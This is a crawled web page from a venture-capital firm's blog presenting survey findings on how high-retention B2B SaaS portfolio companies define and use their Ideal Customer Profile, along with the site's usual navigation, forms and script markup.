

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.riverside.ac/our-blog/posts/how-high-performing-companies-approach-their-ideal-customer-profile-icp-strategy/
body_size: 11068
content:

<!DOCTYPE html>
<html lang="en-US">
<head>
    
<meta charset="utf-8" />
<meta http-equiv="content-type" content="text/html; charset=utf-8" />
<meta name="viewport" content="user-scalable=no, width=device-width, initial-scale=1, maximum-scale=1">
<title>How high-performing companies approach their Ideal Customer Profile (ICP) strategy</title>


<!-- Google Tag Manager -->
<script>
        (function (w, d, s, l, i) {
            w[l] = w[l] || [];
            w[l].push({
                'gtm.start': new Date().getTime(),
                event: 'gtm.js'
            });
            var f = d.getElementsByTagName(s)[0],
                j = d.createElement(s),
                dl = l != 'dataLayer' ? '&l=' + l : '';
            j.async = true;
            j.src =
                'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
            f.parentNode.insertBefore(j, f);
        })(window, document, 'script', 'dataLayer', 'GTM-W9C4HVX');
</script>
<!-- End Google Tag Manager -->

<script src="https://kit.fontawesome.com/4dedfa6cc1.js" crossorigin="anonymous"></script>
<script src="/js/lib/rellax/rellax.min.js"></script>
<script src="/js/lib/aos/aos.js"></script>

<link rel="stylesheet" href="https://use.typekit.net/ifd6rbg.css">
<link rel="stylesheet" href="/css/common/font-awesome-4.7.0/css/font-awesome.min.css">
<link rel="stylesheet" type="text/css" href="/js/lib/slick-carousel/slick.min.css" />
<link rel="stylesheet" type="text/css" href="/js/lib/slick-carousel/slick-theme.min.css" />
<link rel="stylesheet" href="/js/lib/aos/aos.css" />

<meta name="description" content="At Riverside Acceleration Capital, we have access to a wealth of data from the B2B SaaS companies we fund and advise, and we’re constantly looking for patterns to help our companies learn from one another. What makes some companies perform better than others? What habits and practices distinguish the most successful companies in our portfolio? " />
<link rel="canonical" href="/our-blog/posts/how-high-performing-companies-approach-their-ideal-customer-profile-icp-strategy/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="website" />
<meta property="og:title" content="How high-performing companies approach their Ideal Customer Profile (ICP) strategy" />
<meta property="og:description" content="At Riverside Acceleration Capital, we have access to a wealth of data from the B2B SaaS companies we fund and advise, and we’re constantly looking for patterns to help our companies learn from one another. What makes some companies perform better than others? What habits and practices distinguish the most successful companies in our portfolio? " />
<meta property="og:url" content="https://www.riverside.ac/our-blog/posts/how-high-performing-companies-approach-their-ideal-customer-profile-icp-strategy/" />
    <meta property="og:image" content="https://www.riverside.ac/media/j12ih2s1/icp.jpg" />
<meta property="og:site_name" content="RAC Redesign" />
    <link rel="icon" type="image/png" href="/media/qgyim0j3/favicon.png">

        <link rel="stylesheet" type="text/css" href="/css/RACRedesign/main.min.css?v=9" />

    <script>
		var interstitialHTML = "You are about to leave the Riverside Acceleration Capital website.";
		var popupExclusions = ["trrcs.com"];
    </script>

    
    <script>
        var jqDeferred = {
            _queue: [],
            executed: false,
            add: function (fcn) {
                if (this.executed) fcn();
                else this._queue.push(fcn);
            },
            run: function () {
                for (var i = 0, len = this._queue.length; i < len; i++) {
                    var fcn = this._queue.shift();
                    this.executed = true;
                    fcn();
                }
            }
        };
    </script>

    
    

    		<script>var reCAPTCHA_site_key = "6LdLdbwfAAAAAKrmNTuf2wbt31gCueJFy4i3xra8"</script>

    <script async="async" src="https://static.srcspot.com/libs/meredithe.js" type="application/javascript"></script>
</head>
<body class="document-type__racblogpost template__racblogpost">
    <!-- Google Tag Manager (noscript) -->

<noscript>
	<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-W9C4HVX"
			height="0" width="0" style="display:none;visibility:hidden"></iframe>
</noscript>

<!-- End Google Tag Manager (noscript) -->

    <div class="sidebar-menu">
        <div class="sidebar-menu-toggle-container">
            <a href="/" target="_self">
                <img src="/css/RACRedesign/images/smallRAClogo.png" alt="RAC Logo" />
            </a>
            <div class="sidebar-menu-toggle">
                <div class="line line-1"></div><div class="line line-2"></div><div class="line line-3"></div>
            </div>
        </div>
        <div class="side-bar-menu-nav">
            <div class="side-bar-menu">

<li class=" has-children">
		<a class=" heading-menu-item" href="/" >
	<span class="label">Why RAC</span>
		</a>
			<ul class="sub-menu">

<li class=" ">
		<a class="" href="/platform/" >
	<span class="label">The RAC Platform</span>
		</a>
	</li>

<li class=" ">
		<a class="" href="/model/" >
	<span class="label">The RAC Model</span>
		</a>
	</li>

<li class=" ">
		<a class="" href="/our-team/" >
	<span class="label">Our Team</span>
		</a>
	</li>
		</ul>
</li>

<li class=" has-children">
		<a class=" heading-menu-item" href="/companies/" >
	<span class="label">Portfolio</span>
		</a>
			<ul class="sub-menu">

<li class=" ">
		<a class="" href="/companies/" >
	<span class="label">Companies</span>
		</a>
	</li>

<li class=" ">
		<a class="" href="/case-studies/" >
	<span class="label">Case Studies</span>
		</a>
	</li>
		</ul>
</li>

<li class=" has-children">
		<a class=" heading-menu-item" href="/perspective/" >
	<span class="label">Perspective</span>
		</a>
			<ul class="sub-menu">

<li class=" ">
		<a class="" href="/perspective/" >
	<span class="label">Resources</span>
		</a>
	</li>

<li class=" ">
		<a class="" href="/our-blog/" >
	<span class="label">Our Blog</span>
		</a>
	</li>
		</ul>
</li>

<li class=" has-children">
		<a class=" heading-menu-item" href="/rac-acceleration-program/" >
	<span class="label">RAC Acceleration Program</span>
		</a>
			<ul class="sub-menu">

<li class=" ">
		<a class="" href="/rac-acceleration-program/" >
	<span class="label">Overview</span>
		</a>
	</li>

<li class=" ">
		<a class="" href="/rac-acceleration-program/direct-engagement/" >
	<span class="label">Direct Engagement</span>
		</a>
	</li>

<li class=" ">
		<a class="" href="/rac-acceleration-program/rac-toolkit/" >
	<span class="label">RAC Toolkit</span>
		</a>
	</li>

<li class=" ">
		<a class="" href="/rac-acceleration-program/rac-recruiting/" >
	<span class="label">RAC Recruiting</span>
		</a>
	</li>

<li class=" ">
		<a class="" href="/rac-acceleration-program/strategic-advisory-board/" >
	<span class="label">Strategic Advisory Board</span>
		</a>
	</li>

<li class=" ">
		<a class="" href="/rac-acceleration-program/scale-iq/" >
	<span class="label">Scale IQ</span>
		</a>
	</li>

<li class=" ">
		<a class="" href="/rac-acceleration-program/riverside-network/" >
	<span class="label">Riverside Network</span>
		</a>
	</li>
		</ul>
</li>

<li class=" has-children">
		<a class=" heading-menu-item" href="/rac-forms/contact-us/" >
	<span class="label">Contact Us</span>
		</a>
			<ul class="sub-menu">

<li class=" ">
		<a class="" href="/good-fit-quiz/" >
	<span class="label">See if We&#39;re a Good Fit</span>
		</a>
	</li>
		</ul>
</li>
                            </div>

            <div class="side-bar-social-links">

<li class=" ">
		<a class="" href="https://www.linkedin.com/company/riverside-acceleration-capital/"   target="_blank"  >
	<i class="fab fa-linkedin"></i>
	<span class="label">LinkedIn</span>
		</a>
	</li>
            </div>

        </div>

    </div>
    <div id="page">
        <div id="masthead">
            

<div id="top-menu">
    <div class="container">
        <ul class="menu">
        </ul>
    </div>
</div>
<div class="container">
    <div id="site-logo">
        
        <a href="/"><img src="/media/ip1b3fvu/raclogo.png?anchor=center&mode=crop&width=496&height=93&rnd=133081728553130000" alt="Raclogo" width="496" height="93" /></a>
    </div>

    <div id="mobile-menu-toggle"><div class="line line-1"></div><div class="line line-2"></div><div class="line line-3"></div></div>
    <div id="site-menus">
        <div class="container" id="main-menu">
            <ul class="menu">

<li class=" has-children">
		<a class=" heading-menu-item" href="/" >
	<span class="label">Why RAC</span>
		</a>
			<ul class="sub-menu">

<li class=" has-children">
		<a class="" href="/platform/" >
	<span class="label">The RAC Platform</span>
		</a>
			<ul class="sub-menu">

<li class=" ">
		<a class="" href="https://www.riverside.ac/model/#growth-equity-section" >
	<span class="label">Growth Equity</span>
		</a>
	</li>

<li class=" ">
		<a class="" href="https://www.riverside.ac/model/#growth-lending-section" >
	<span class="label">Growth Lending</span>
		</a>
	</li>
		</ul>
</li>

<li class=" ">
		<a class="" href="/model/" >
	<span class="label">The RAC Model</span>
		</a>
	</li>

<li class=" ">
		<a class="" href="/case-studies/" >
	<span class="label">Case Studies</span>
		</a>
	</li>

<li class=" ">
		<a class="" href="/our-team/" >
	<span class="label">Our Team</span>
		</a>
	</li>
		</ul>
</li>

<li class=" has-children">
		<a class="" href="/rac-acceleration-program/" >
	<span class="label">RAC Acceleration Program</span>
		</a>
			<ul class="sub-menu">

<li class=" ">
		<a class="" href="/rac-acceleration-program/direct-engagement/" >
	<span class="label">Direct Engagement</span>
		</a>
	</li>

<li class=" ">
		<a class="" href="/rac-acceleration-program/rac-toolkit/" >
	<span class="label">RAC Toolkit</span>
		</a>
	</li>

<li class=" ">
		<a class="" href="/rac-acceleration-program/rac-recruiting/" >
	<span class="label">RAC Recruiting</span>
		</a>
	</li>

<li class=" ">
		<a class="" href="/rac-acceleration-program/strategic-advisory-board/" >
	<span class="label">Strategic Advisory Board</span>
		</a>
	</li>

<li class=" ">
		<a class="" href="/rac-acceleration-program/scale-iq/" >
	<span class="label">Scale IQ</span>
		</a>
	</li>

<li class=" ">
		<a class="" href="/rac-acceleration-program/riverside-network/" >
	<span class="label">Riverside Network</span>
		</a>
	</li>
		</ul>
</li>

<li class=" ">
		<a class="" href="/companies/" >
	<span class="label">Companies</span>
		</a>
	</li>

<li class=" has-children">
		<a class=" heading-menu-item" href="/perspective/" >
	<span class="label">Perspective</span>
		</a>
			<ul class="sub-menu">

<li class=" ">
		<a class="" href="/perspective/" >
	<span class="label">Resources</span>
		</a>
	</li>

<li class=" ">
		<a class="" href="/our-blog/" >
	<span class="label">Our Blog</span>
		</a>
	</li>
		</ul>
</li>

<li class=" has-children">
		<a class=" heading-menu-item" href="/good-fit-quiz/" >
	<span class="label">Contact Us</span>
		</a>
			<ul class="sub-menu">

<li class=" ">
		<a class="" href="https://riverside.ac/good-fit-quiz/" >
	<span class="label">See if We&#39;re a Good Fit</span>
		</a>
	</li>
		</ul>
</li>
            </ul>
        </div>
    </div>
</div>
        </div>
        <div id="main">
            
            <div id="primary">
                

<div class="container">
    <div class="row blog-header-row">
        <div class="col-sm-12 back-button">
            <a href="/our-blog/"><i class="fal fa-long-arrow-left"></i> Back</a>
        </div>
        <div class="col-sm-12 blog-image">
            <img src="/media/j12ih2s1/icp.jpg?anchor=center&amp;mode=crop&amp;width=1375&amp;height=575&amp;rnd=133081728431570000" alt="Icp" />           
        </div>
    </div>
    <div class="row">
        <div class="col-lg-8">
            <div class="blog-title">
                <h1>
                    How high-performing companies approach their Ideal Customer Profile (ICP) strategy
                </h1>
            </div>
            <div class="blog-subtitle">
                <h2>
                    
                </h2>
            </div>
            <div class="blog-content">

    <div class="rac-section" id="rac-section_b2de38f">
        
	<div class="umb-grid">
				<div class="grid-section">
	<div >
		
			<div class="container">
		<div class="row clearfix">
				<div class="col-sm-12 column">
					<div >
						
								
    
<div id="block-yui_3_17_2_1_1653576082979_24476" class="sqs-block markdown-block sqs-block-markdown" data-block-type="44">
<div class="sqs-block-content">
<p>At Riverside Acceleration Capital, we have access to a wealth of data from the B2B SaaS companies we fund and advise, and we’re constantly looking for patterns to help our companies learn from one another. What makes some companies perform better than others? What habits and practices distinguish the most successful companies in our portfolio?</p>
<p>Recently, we asked our portfolio companies to complete a survey about their<strong> Ideal Customer Profile (ICP)</strong> strategies. We wanted to know things like what internal resources they use to define their ICP, how closely their customer base reflects their ICP, and what efforts they make to track related data.</p>
<p> </p>
<h2>What did we learn?</h2>
<p> </p>
<p>Based on our survey, we found statistically significant data suggesting that the highest-performing companies (see how we define “high performance” below) in our portfolio really do think about their ICP differently than the rest. And since the results were so definitive, we decided to highlight three things those high performers have in common.</p>
<p> </p>
<h2>What is an Ideal Customer Profile?</h2>
<p> </p>
<p>An ICP describes the type of company you intend to serve and the problems you want to solve for them. An ICP differs from a buyer persona in that it focuses at the level of the company rather than at the level of the individuals who might influence the buying decision within an account.</p>
<p>In other words, while your buyer persona would identify an imaginary, ideal ‘person’ like “Sarah the busy software CEO,” your ICP would identify an imaginary, ideal account, such as “a well-funded, late-stage Training &amp; Development software startup.”</p>
<p><strong>Most Ideal Customer Profiles stick to high-level attributes like:</strong></p>
<ul>
<li>Industry</li>
<li>Company size (number of employees)</li>
<li>Revenue</li>
<li>Budget</li>
<li>Pain point</li>
</ul>
<p>Naturally, what you choose to focus on when creating your ICP will depend on your product, goals, go-to-market strategies, and other factors.</p>
<p> </p>
<h2>How do we define “high performance?”</h2>
<p> </p>
<p>After reviewing our survey data from our partners, we split them into three tiers based on their overall performance around the two most important account-related KPIs</p>
<ul>
<li>Gross Revenue Retention (<strong>GRR</strong>)</li>
<li>Net Revenue Retention (<strong>NRR</strong>)</li>
</ul>
<p>We labeled the <em>highest performers</em> as <strong>Tier 1</strong>, the <em>mid-range</em> as <strong>Tier 2</strong>, and <em>the rest</em> as <strong>Tier 3</strong>. Then we looked at which qualities each group shared.</p>
<p> </p>
<h2>What separates Tier 1 performers from the rest?</h2>
<p>Here are the three most salient factors:</p>
<p> </p>
<p><strong>1. Companies with high revenue retention do business with those that closely align to their ICP</strong></p>
<p>SaaS startups are reluctant to turn down business from a paying customer, and we’d never expect you to do that when you’ve got a burn rate staring you down. When it comes to targeting new business and qualifying leads, however, the data suggests that focusing squarely on your ICP is a winning strategy. In fact, our Tier 1 performers receive almost all of their revenue from customers that fit into their ICP.</p>
<p><strong>How much revenue comes from companies that match our partners ICPs? In median terms...</strong></p>
<ul>
<li><strong>Tier 1 companies</strong> estimated that 90-94% of their revenue comes from accounts that match their ICP</li>
<li><strong>Tier 2 companies</strong> estimated that 70-80% of their revenue comes from accounts that match their ICP</li>
</ul>
<p>This data suggests that high NRR and GRR companies take a highly disciplined approach when adding revenue that matches their ICP. This may also suggest that revenue retention is higher when a larger share of the revenue comes from ICP customers—since they are less likely to churn than their non-ICP counterparts.</p>
<p> </p>
<p><strong>2. Companies with the highest revenue retention use fewer inputs to define their ICP</strong></p>
<p>We asked our companies how many distinct inputs they used in defining their ICP, such as feedback from a customer council, their sales team, or data on their existing customer base (among 10+ other inputs). We strongly suspected that focus and simplicity would be important. Indeed, we found a strong inverse correlation between the number of key inputs used to define a company’s ICP and that company’s GRR and NRR. In other words, when creating their Ideal Customer Profiles, the Tier 1 companies used data from a smaller number of sources—heavily weighting what they learned from specific departments.</p>
<p><strong>How many inputs did each group use on average?</strong></p>
<ul>
<li><strong>Tier 1</strong> producers averaged around 4-5 inputs</li>
<li><strong>Tier 2</strong> producers averaged around 8 inputs</li>
<li><strong>Tier 3</strong> producers averaged around 10 inputs</li>
</ul>
<p>While correlation doesn’t necessarily equal causation, the data hints at a causal connection. Our data suggests that high retention companies pay particularly close attention to the input they receive from their sales team, and usually incorporate data strategies around their existing customer base.</p>
<p>Sales has the most contact with leaders and decision makers, providing strong qualitative feedback. Closely monitoring/analyzing your existing customers provides opportunities to be proactive and detect potential churn events before they happen; and can also surface valuable insights into how customers are using your products (which can then be used to steer the product roadmap).</p>
<p> </p>
<p><strong>3. High performers track profitability at the customer level</strong></p>
<p>Our research found a positive, linear correlation between tracking profitability at the customer level and GRR. In other words, the more companies delve into the metrics surrounding profitability by account, the more revenue retention they enjoyed.</p>
<p><strong>In median terms, we found that:</strong></p>
<ul>
<li><strong>50% of Tier 1</strong> companies track profitability on the customer level</li>
<li><strong>0% of Tier 2 and Tier 3</strong> companies track customer-level profitability</li>
</ul>
<p>To us, this indicates that companies with high Gross Revenue Retention spend much more time analyzing the fundamental unit economics that drives their business. In turn, this enables them to focus their efforts on serving customers that better fit their value proposition, and allows them to use hard, customer-level data to continuously refine their Ideal Customer Profile.</p>
<p> </p>
<h2>Have you optimized your ICP?</h2>
<p> </p>
<p>Do you have a clear idea of who you want to serve and what problems you want to solve for these businesses? You may have defined your ICP when you launched, but if you’re not continually refining that definition—with input from your sales team and using data on your existing customer base—it probably needs some updating.</p>
<p>By continually refining your ICP and focusing your efforts on serving that segment of the market, you’ll set your business up for success. Of course, you’ll only really know whether your strategy is successful once you track performance at the customer level.</p>
<p>Who are your highest grossing customers? Which ones churn the least and continue to generate revenue month after month, year after year? Once you can answer these questions, consider having a regular process to confirm (or revise) your ICP, building a sales and marketing strategy that caters to the companies that fuel your growth.</p>
<p> </p>
<p><strong><span class="small-text-12px"><em>Note: Survey was conducted by the Riverside Acceleration Capital team and results are for informational purposes only.</em></span></strong></p>
</div>
</div>

					</div>
				</div>		</div>
			</div>
	</div>
				</div>
	</div>




    </div>
    <style>
        #rac-section_b2de38f {
            background-color: #ffffff;
            color: #05142c;
        }
    </style>
            </div>
            <div class="share-section">
                <div>
                    SHARE:
                </div>
                <div class="share-item">
                    <a href="https://www.linkedin.com/sharing/share-offsite/?url=https://www.riverside.ac/our-blog/posts/how-high-performing-companies-approach-their-ideal-customer-profile-icp-strategy/" onclick="window.open('https://www.linkedin.com/sharing/share-offsite/?url=https://www.riverside.ac/our-blog/posts/how-high-performing-companies-approach-their-ideal-customer-profile-icp-strategy/', 'popup', 'width=600,height=600'); return false;">
                        LinkedIn
                    </a>
                </div>
                <div class="share-item">
                    <a href="mailto:?subject=How high-performing companies approach their Ideal Customer Profile (ICP) strategy&amp;body=https://www.riverside.ac/our-blog/posts/how-high-performing-companies-approach-their-ideal-customer-profile-icp-strategy/">
                        Email
                    </a>
                </div>
            </div>

        </div>
        <div class="col-lg-4">


            <div class="author-card">

                    <div class="author-picture">
                        <img src="/media/5ozofcpl/thomas_li.jpg" />
                    </div>



                    <div class="author-name">
                        Thomas Li
                    </div>


                    <div class="author-title">
                        Senior Data Associate
                    </div>


                <div class="published-date">
                    6/25/2021
                </div>
                    <div class="categories">
                        <div class="category-title">Category:</div>
                            <div class="category-item"><a href="/our-blog/?category=Sales &amp; Marketing">Sales &amp; Marketing</a></div>
                    </div>
            </div>

        </div>
    </div>


</div>


    <div class="rac-section" id="rac-section_77bcd48">
        
	<div class="umb-grid">
				<div class="grid-section">
	<div >
		
			<div class="container">
		<div class="row clearfix">
				<div class="col-sm-12 column">
					<div >
						
								
    

<div class="rac-section-title-with-large-text">
        <div class="rac-section-title" id="rac-section-title_24312f1">
            Contact Us
            <div class="separator long-separator below-separator"></div>
        </div>
                <div class="rac-large-text" id="rac-large-text_24312f1">
                <p data-pm-slice="1 1 []">We love meeting new software companies, so let's talk.</p>
            </div>

</div>


    <style>
        .rac-section-title_24312f1, .rac-large-text_24312f1 {
            color: #05142c;
        }

        .rac-section-title_24312f1 .separator:before {
            background: #05142c;
        }
    </style>



								
    

    
        <div class="macro-form">
		<form action="/umbraco/Surface/MacroForm/Form" method="post"><input id="Form" name="Form" type="hidden" value="umb://document/0bf147344f3049eb943d802f134416ef" /><input id="ContactPerson" name="ContactPerson" type="hidden" value="" />        <div class="row">
                <div class="column col-sm-5">
                            <div class="field-wrapper field-alias__fullName field-type__textfield 
                                 ">
<label class="field-type__text required" for="Values_0__Value">Full Name</label><input id="Values_0__Value" name="Values[0].Value" placeholder="Full Name" type="text" value="" /><input id="Values_0__Key" name="Values[0].Key" type="hidden" value="65014f91-3976-45c6-898b-efab1714f632" />

                            </div>
                            <div class="field-wrapper field-alias__companyEmail field-type__textfield 
                                 ">
<label class="field-type__text required" for="Values_1__Value">Company Email</label><input id="Values_1__Value" name="Values[1].Value" placeholder="Company Email" type="text" value="" /><input id="Values_1__Key" name="Values[1].Key" type="hidden" value="8cbadcb0-8ea4-463f-831d-4f984e385d14" />

                            </div>
                            <div class="field-wrapper field-alias__company field-type__textfield 
                                 ">
<label class="field-type__text" for="Values_2__Value">Company</label><input id="Values_2__Value" name="Values[2].Value" placeholder="Company" type="text" value="" /><input id="Values_2__Key" name="Values[2].Key" type="hidden" value="c0f57227-5f25-454d-9a3a-286bfbdac2bd" />

                            </div>
                            <div class="field-wrapper field-alias__annualRecurringRevenue field-type__textfield 
                                 ">
<label class="field-type__text" for="Values_3__Value">Annual Recurring Revenue</label><input id="Values_3__Value" name="Values[3].Value" placeholder="Annual Recurring Revenue" type="text" value="" /><input id="Values_3__Key" name="Values[3].Key" type="hidden" value="9876dff7-ec81-4ecb-a9d3-24017ecf0d4a" />

                            </div>
                </div>
                <div class="column col-sm-1">
                </div>
                <div class="column col-sm-6">
                            <div class="field-wrapper field-alias__message field-type__textfield long-answer-padding-top
                                 isMultiline">
<label class="field-type__textarea" for="Values_4__Value">Message</label><textarea cols="20" id="Values_4__Value" name="Values[4].Value" rows="5">
</textarea><input id="Values_4__Key" name="Values[4].Key" type="hidden" value="0bff72af-c012-43f0-9552-aa4eb746535c" />

                            </div>
                </div>
            <input id="Luminous" name="Luminous" tabindex="-1" type="hidden" value="" />
            <input id="SfTime" name="SfTime" tabindex="-1" type="hidden" value="639051438339554690" />
        </div>
        <div class="row">
                <div class="column col-sm-12">
                </div>
            <input id="Luminous" name="Luminous" tabindex="-1" type="hidden" value="" />
            <input id="SfTime" name="SfTime" tabindex="-1" type="hidden" value="639051438339554690" />
        </div>
        <div class="row">
                <div class="column col-sm-8">
<p><span class="form-text">GENERAL INQUIRIES: <a href="mailto:info@riverside.ac">info@riverside.ac</a></span></p>                </div>
                <div class="column col-sm-4">
                            <div class="field-wrapper field-alias__submit field-type__button 
                                 ">
    <input type="submit" value="Submit" />


                            </div>
                </div>
            <input id="Luminous" name="Luminous" tabindex="-1" type="hidden" value="" />
            <input id="SfTime" name="SfTime" tabindex="-1" type="hidden" value="639051438339710895" />
        </div>
</form>







	</div>
    


					</div>
				</div>		</div>
			</div>
	</div>
				</div>
	</div>




    </div>
    <style>
        #rac-section_77bcd48 {
            background-color: #f4f4f4;
            color: #05142c;
        }
    </style>

            </div>
        </div>
        <div id="colophon">
            
<div id="footer">
	<div class="footer-wrapper">
        <div class="container">
            <div class="mobile-footer-head rac-heading-2">Useful Links</div>
            <div class="row footer-main">
                    <div class="column">
                        <ul class="links">
                            
<li class=" has-children">
		<a class=" heading-menu-item" href="/" >
	<span class="label">Why RAC</span>
		</a>
			<ul class="sub-menu">

<li class=" ">
		<a class="" href="/platform/" >
	<span class="label">The RAC Platform</span>
		</a>
	</li>

<li class=" ">
		<a class="" href="/model/" >
	<span class="label">The RAC Model</span>
		</a>
	</li>

<li class=" ">
		<a class="" href="/our-team/" >
	<span class="label">Our Team</span>
		</a>
	</li>
		</ul>
</li>

                        </ul>
                    </div>
                    <div class="column">
                        <ul class="links">
                            
<li class=" has-children">
		<a class=" heading-menu-item" href="/companies/" >
	<span class="label">Portfolio</span>
		</a>
			<ul class="sub-menu">

<li class=" ">
		<a class="" href="/companies/" >
	<span class="label">Companies</span>
		</a>
	</li>

<li class=" ">
		<a class="" href="/case-studies/" >
	<span class="label">Case Studies</span>
		</a>
	</li>
		</ul>
</li>

                        </ul>
                    </div>
                    <div class="column">
                        <ul class="links">
                            
<li class=" has-children">
		<a class=" heading-menu-item" href="/perspective/" >
	<span class="label">Perspective</span>
		</a>
			<ul class="sub-menu">

<li class=" ">
		<a class="" href="/perspective/" >
	<span class="label">Resources</span>
		</a>
	</li>

<li class=" ">
		<a class="" href="/our-blog/" >
	<span class="label">Our Blog</span>
		</a>
	</li>
		</ul>
</li>

                        </ul>
                    </div>
                    <div class="column">
                        <ul class="links">
                            
<li class=" has-children">
		<a class=" heading-menu-item" href="/rac-acceleration-program/" >
	<span class="label">RAC Acceleration Program</span>
		</a>
			<ul class="sub-menu">

<li class=" ">
		<a class="" href="/rac-acceleration-program/" >
	<span class="label">Overview</span>
		</a>
	</li>

<li class=" ">
		<a class="" href="/rac-acceleration-program/direct-engagement/" >
	<span class="label">Direct Engagement</span>
		</a>
	</li>

<li class=" ">
		<a class="" href="/rac-acceleration-program/rac-toolkit/" >
	<span class="label">RAC Toolkit</span>
		</a>
	</li>

<li class=" ">
		<a class="" href="/rac-acceleration-program/rac-recruiting/" >
	<span class="label">RAC Recruiting</span>
		</a>
	</li>

<li class=" ">
		<a class="" href="/rac-acceleration-program/strategic-advisory-board/" >
	<span class="label">Strategic Advisory Board</span>
		</a>
	</li>

<li class=" ">
		<a class="" href="/rac-acceleration-program/scale-iq/" >
	<span class="label">Scale IQ</span>
		</a>
	</li>

<li class=" ">
		<a class="" href="/rac-acceleration-program/riverside-network/" >
	<span class="label">Riverside Network</span>
		</a>
	</li>
		</ul>
</li>

                        </ul>
                    </div>
                    <div class="column">
                        <ul class="links">
                            
<li class=" has-children">
		<a class=" heading-menu-item" href="/rac-forms/contact-us/" >
	<span class="label">Contact Us</span>
		</a>
			<ul class="sub-menu">

<li class=" ">
		<a class="" href="/good-fit-quiz/" >
	<span class="label">See if We&#39;re a Good Fit</span>
		</a>
	</li>
		</ul>
</li>

                        </ul>
                    </div>

                    <div class="column col-md-3 social-column">
                        <ul class="inline-links social-media-links">

<li class=" ">
		<a class="" href="https://www.linkedin.com/company/riverside-acceleration-capital/"   target="_blank"  >
	<span class="fab fa-linkedin"></span>
	<span class="label">LinkedIn</span>
		</a>
	</li>
                        </ul>
                    </div>
            </div>

            <div class="row footer-secondary">
                <div class="col-lg-7">
                    <div class="mobile-footer-head-secondary rac-heading-2">Our Offices</div>
                    <div class="row footer-locations">
                                <div class="column col-md-4">
                                    <div>New York</div>
                                    <div>45 Rockefeller Center</div>
                                    <div> 630 5th Ave., Suite 400</div>
                                    <div>New York, NY 10111</div>
                                </div>
                                <div class="column col-md-4">
                                    <div>San Francisco</div>
                                    <div>575 Market St.</div>
                                    <div>Suite 3050</div>
                                    <div>San Francisco, CA 94105</div>
                                </div>
                                <div class="column col-md-4">
                                    <div>Cologne</div>
                                    <div>Brueckenstra&#223;e 2</div>
                                    <div>50667</div>
                                    <div>Cologne, Germany </div>
                                </div>
                    </div>
                </div>
                <div class="col-lg-5">
                    <div class="row footer-form">
                        <h4 class="rac-heading-4">Join Our Newsletter</h4>
<div class="macro-form">
    <form action="/umbraco/Surface/MacroForm/Form" method="post"><input id="Form" name="Form" type="hidden" value="7276" /><input id="ContactPerson" name="ContactPerson" type="hidden" value="" />        <div class="row">
                <div class="column col-sm-9">
                            <div class="field-wrapper field-alias__email field-type__textfield 
                                 ">
<label class="field-type__text required" for="Values_0__Value">Email</label><input id="Values_0__Value" name="Values[0].Value" placeholder="Email" type="text" value="" /><input id="Values_0__Key" name="Values[0].Key" type="hidden" value="800c1f18-a3b0-4b94-9b15-14b1f5da8c48" />

                            </div>
                </div>
                <div class="column col-sm-3">
                            <div class="field-wrapper field-alias__subscribe field-type__button 
                                 ">
    <input type="submit" value="Subscribe" />


                            </div>
                </div>
            <input id="Luminous" name="Luminous" tabindex="-1" type="hidden" value="" />
            <input id="SfTime" name="SfTime" tabindex="-1" type="hidden" value="639051438339710895" />
        </div>
</form>







</div>
<script src="/js/ipso/macro-form.js" defer></script>
                        <ul class="inline-links mobile-social-media-links">

<li class=" ">
		<a class="" href="https://www.linkedin.com/company/riverside-acceleration-capital/"   target="_blank"  >
	<span class="fab fa-linkedin"></span>
	<span class="label">LinkedIn</span>
		</a>
	</li>
                        </ul>
                    </div>
                </div>
            </div>

            <div class="row site-info">
                <div class="column col-sm-12">
                    <div>
                        <ul class="inline-links">

<li class=" ">
		<a class="" href="/our-blog/posts/rac-frequently-asked-questions-faq/" >
	<span class="label">FAQ</span>
		</a>
	</li>

<li class=" ">
		<a class="" href="https://www.riversidecompany.com/terms-of-use/" >
	<span class="label">Terms of Use</span>
		</a>
	</li>

<li class=" ">
		<a class="" href="https://www.riversidecompany.com/privacy-policy/" >
	<span class="label">Privacy Policy</span>
		</a>
	</li>

<li class=" ">
		<a class="" href="https://www.riversidecompany.com/cookie-policy/" >
	<span class="label">Cookie Policy</span>
		</a>
	</li>

<li class=" ">
		<a class="" href="https://www.riversidecompany.com/social-media-terms-of-use/" >
	<span class="label">Social Media Terms of Use</span>
		</a>
	</li>
                        </ul>
                    </div>
                </div>
                <div class="copyright-company">
                    ©2026 The Riverside Company. All Rights Reserved.
                </div>
            </div>
        </div>
	</div>
</div>

        </div>
    </div>
    
    
    <link href="/DependencyHandler.axd?s=L2Nzcy9jb21tb24vZm9udHMvcG9wcGlucy1mb250Lm1pbi5jc3M7&amp;t=Css&amp;cdv=1214103208" type="text/css" rel="stylesheet"/>
    <script src="/DependencyHandler.axd?s=L2pzL2xpYi9qcXVlcnktMy4xLjAvanF1ZXJ5Lm1pbi5qczsvanMvaXBzby9tYWNyby1mb3JtLmpzOy9qcy9saWIvdmFuaWxsYS1sYXp5bG9hZC9sYXp5bG9hZC5taW4uanM7&amp;t=Javascript&amp;cdv=1214103208" type="text/javascript"></script><script src="/js/RACRedesign/site.min.js?v=9" type="text/javascript"></script><script src="/js/TRC/interstitial.js?v=9" type="text/javascript"></script><script src="https://www.google.com/recaptcha/api.js?render=6LdLdbwfAAAAAKrmNTuf2wbt31gCueJFy4i3xra8" type="text/javascript"></script>

    <script type="text/javascript" src="/js/RACRedesign/modules.min.js?v=9"></script>
    <script type="text/javascript" src="/js/RACRedesign/third-party/filter-multi-select-bundle.min.js"></script>
    <script type="text/javascript" src="/js/lib/slick-carousel/slick.min.js"></script>

    <script type="text/javascript">
        if (!window.jQuery) {
            //console.log('no jQuery');
            var timer = setInterval(function () {

                //console.log('checking jQuery');
                if (window.jQuery) {
                    clearInterval(timer);
                    jQuery(function () {

                        //console.log('has jQuery');
                        //loadScripts();
                        jqDeferred.run();
                    });
                }
                else {
                    //console.log('no jQuery');
                }
            }, 25);
        } else {
            jQuery(function () {
                //loadScripts();
                jqDeferred.run();

                //console.log('has jQuery');
            });
        }
    </script>
</body>

</html>

--- FILE ---
content_type: text/html; charset=utf-8
